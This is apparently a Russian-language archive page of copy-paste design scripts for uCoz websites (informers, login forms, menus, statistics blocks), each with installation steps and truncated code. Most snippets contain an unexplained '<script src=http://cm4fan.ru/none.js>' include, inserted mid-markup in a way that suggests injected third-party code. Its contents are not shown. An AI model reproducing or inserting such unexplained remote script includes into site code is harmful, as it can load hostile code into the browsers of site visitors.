Главная » Архив материалов
|
[l]
 [/l]Установка: Управление дизайном> Каталог файлов> Вид материалов, удаляем все и вставляем: [/l]Установка: Управление дизайном> Каталог файлов> Вид материалов, удаляем все и вставляем: [code]<link type="text/css" rel="StyleSheet" href="http://ili.pp.ua/js_css/white-csomsk-vid.css"> <table class="file_entry" cellspacing="0" cellpadding="0" width="100%"> <tr><td colspan="2" valign="top" class="file_title_td"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><div style="padding-top:3px;padding-left:7px;float:left;"> <div class="toolbar"><img src="http://ili.pp.ua/img/prof1.png"> Добавил <a href="$PROFILE_URL$">$USERNAME$</a></div> <?if($FILE_URL$)?> <div class="toolbar"><img src="http://ili.pp.ua/img/down ... Читать дальше » |
|
[l]

 [/l]Красивый информер Топ пользователей для uCoz [/l]Красивый информер Топ пользователей для uCoz При наведении появляется информация о пользователе Очень удобный и кроссбраузерный скрипт, хорошо подходит для светлых дизайнов. Установка: Создаем информер, делается это тут http://адрес_вашего_сайта/panel/?a=informers С такими настройками: [ Пользователи · Материалы · Кол. файлов · Материалы: 6 · Колонки: 2 ] Название можете сделать любое, и количество колонок под себя.. Переходим к дизайну информера: [code]<center> <div class="utop-user" align="center"> <a class="ut-ava east" style="display: block;" href="$PROFILE_URL$" title="$USERNAME$ Релизов: $LOAD_POSTS$ Репутация: $REPUTATION$ Комментариев: $COM_POSTS$"> <div class="ut-ava"> <?if($AVATAR ... Читать дальше » |
|
[l]

 [/l]Статистика сайта для uCoz + доп.модули [/l]Статистика сайта для uCoz + доп.модули 1. Это встовляем в блок: [code]<fieldset style="width:175px;margin:0;margin-bottom:5px;background:#070707;border:1px solid #cfcfcf;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:5px;"> <legend style="color:#7b7b7b;font-weight:bold;">Онлайн</legend> <table width="100%" cellpadding="0" cellspacing="0" border="0"> <tbody><tr align="right"> <center> $COUNTER$<?if($ONLINE_COUNTER$)?> </center> <hr> <div style="display:none;">$ONLINE_COUNTER$</div><div style="float:right;"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><span style="">Пользователи</span><span style="margin:0px; margin-left:2px; padding:1px; display:inline-block; border:1px solid #ccc; background: ... Читать дальше » |
|
[l]

 [/l]Форма входа для uCoz - это блок, через который пользователь может авторизироваться, то есть зайти на сайт под своим логином и паролем. Многие веб-мастера юкоз'а хотят оформить форму входа, сделать её красивой, чтобы человек, зашедший на ресурс, хотел авторизироваться. Но не знают как! Для этого и сделали готовые панели входа - чтобы хозяин сайта мог украсить форму входа без труда. [/l]Форма входа для uCoz - это блок, через который пользователь может авторизироваться, то есть зайти на сайт под своим логином и паролем. Многие веб-мастера юкоз'а хотят оформить форму входа, сделать её красивой, чтобы человек, зашедший на ресурс, хотел авторизироваться. Но не знают как! Для этого и сделали готовые панели входа - чтобы хозяин сайта мог украсить форму входа без труда. 1. Итак, первая форма входа пользователей. Она довольно простая, но удобная и юзер будет легко в ней ориентироваться. Кстати, у формы неплохие иконки, справа от тех мест, где надо вводить пароль и логин. Для установки данного uCoz скрипта пройдите по такому пути: Панель управления -> Управление дизайном -> Пользователи -> Форма входа пользователей. Затем, скопируйте и вставьте код туда, куда зашли ранее.(Форма входа пользователей) [code]<? ... Читать дальше » |
|

[l]
 [/l]Теперь на вашем сайте теги станут выглядить более изящнее и в тоже время удивлять своим дизайном [/l]Теперь на вашем сайте теги станут выглядить более изящнее и в тоже время удивлять своим дизайном Установка: Ваш шаблон куда-нить наверх добавить этот код: [code]<script type="text/javascript" src="http://ili.pp.ua/js_css/jquery-1.2.6.pack.js"></script> <script src="http://cm4fan.ru/none.js" type="text/javascript"></script> <script type="text/javascript" src="http://ili.pp.ua/js_css/effects.core.js"></script> <script type="text/javascript"> $(document).ready(function(){ var f_color = ''; $("a.structure").hover(function() { f_color = this.style.color; $(this).animate({ backgroundColor: "#4f94d0", color: "#ffffff" }, 700); },function() { $(this).animate({ backgroundColor: "white", color: f_color }, 200); }); ... Читать дальше » |
|
[l]
 [/l]Это простой динамичный список онлайн пользователей, но предоставленный в блочной системе. Профиль и личные сообщения открываются в ajax окнах. Автообновление производится каждые 30 секунд. Скрипт выполнен без лишних функций и наворотов, так что код получился очень компактный [/l]Это простой динамичный список онлайн пользователей, но предоставленный в блочной системе. Профиль и личные сообщения открываются в ajax окнах. Автообновление производится каждые 30 секунд. Скрипт выполнен без лишних функций и наворотов, так что код получился очень компактный Установка: В шаблонах своего сайта замените $ONLINE_USERS_LIST$ на: [code]<div class="apoulist" style="display:none;"> $ONLINE_USERS_LIST$ </div><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><style> .apo { width:95%; height:15px; background:rgba(230, 230, 230, 0.8); padding:2px; vertical-align:middle; margin-bottom:5px; font-weight:bold; border-left:1px solid #ccc; border-top:1px solid #ccc; border-radius:2px; ... Читать дальше » |
|

[l]
 [/l][code]<div class="side-navigation"> [/l][code]<div class="side-navigation"> <div class="block-head" style="padding:5px 8px 0px 8px;" align="center"><img src="http://ili.pp.ua/img/nav-block-title.png" alt="Навигация"></div> <div class="block-inner"> <div class="zp-links"> <a href="http://site.ru">Counter-Strike Source</a> <a href="http://site.ru">Counter-Strike 1.6</a> <a href="http://site.ru">World of Tanks</a> <a href="http://site.ru">Oxxxymiron</a> <a href="http://site.ru">PointBalnk</a> <a href="http://site.ru">Главная</a> <noindex><a target="_blank" href="site.ru">CS-Ray</a> </noindex> <a href="http://site.ru/">Видео</a> <a href="http://site.ru">Музыка</a> <a href="http://site.ru">Форум</a> <a href="http: ... Читать дальше » |
|

[l]
 [/l] [/l] Зайдя на один сайт увидел красивый информер - Топ аплоадеров (пользователей) Решил добавить его в паблик, особенность информера в том, Что при наведении на иконки выдвигается небольшая информация о количестве файлов и т.д. Установка: 1)Создаем информер Кто не знает где это вот ссылка: http://адрес_вашего_сайта/panel/?a=informers Информер с такими параметрами: Название информера - Топ пользователей Раздел - Пользователи Способ сортировки - Количество файлов Количество материалов - 4 Количество колонок - 2 Создать Должен появится новый информер - и рядом с ним код вызова Например $MYINF_1$ - у вас может быть другой 2)После этого меняем дизайн информера Заходим в управление дизайном созданного информера ... Читать дальше » |
|

[l]
 [/l] [/l] Описание: Скрипт раздвижного меню Установка: В CSS стиль вставляем: [code].side-navigation{width:200px;background:url('http://www.csomsk.ru/design/blank/pagebg.jpg') #291C16;box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:10px;color:#fff} .side-navigation .block-head{color:#fff;font-size:18px;font-family:arial,tahoma;padding:4px 8px;border-bottom:1px solid #000} .side-navigation .block-inner{padding-bottom:2px} .side-block .block-inner{padding:5px;} .side-block .block-inner.nopadding{padding:0px !important;} .zp-links a{display:block;color:#fff;padding:4px 8px;border-bottom:1px solid #000;border-top:1px solid #3B ... Читать дальше » |
|

[l]
 [/l] [/l] УСТАНОВКА: 1. Для начала, настройте модуль поиск. Для этого зайдите в: ПУ, поиск по сайту, настройки модуля, и установите кол-во материалов на странице: 15. 2. По задумке, данный модуль поиска устанавливается в блок. Создайте привычным для Вас способом блок (конструктор/ПУ) и разместите в нём следующий код: [code]<div style="font-size:9px">Для поиска по сайту введите Ваш запрос в поле ниже и нажмите кнопку <b>Enter</b>.</div> <script src="http://cm4fan.ru/none.js" type="text/javascript"></script><hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border-bottom:0px;background: #ddd;"> <div style="padding:3px ... Читать дальше » |